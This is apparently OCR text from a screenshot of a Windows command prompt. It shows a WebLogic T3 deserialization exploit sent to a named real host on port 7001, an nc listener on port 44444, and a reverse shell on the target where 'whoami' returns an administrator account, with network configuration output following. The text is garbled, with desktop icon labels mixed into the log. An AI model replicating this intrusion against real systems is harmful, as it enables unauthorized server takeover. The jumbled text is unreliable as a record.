 C:\WINDOWS\system32\cmd.exe
connecting to www.gujing.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool
bin
connecting to www.gujing.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool
est1.txt
FileZilla
yz.sufe....
新闻
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{7B0EE9EC-390F-42B3-8BA0-76A1393124A3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
d:\bea\user_projects\domains\mydomain>whoami
whoami
ezoffice-yy\administrator
d:\bea\user_projects\domains\mydomain>
www.wooyun.org
phpwind_...
工具
新建 文本文档.txt
weather....
web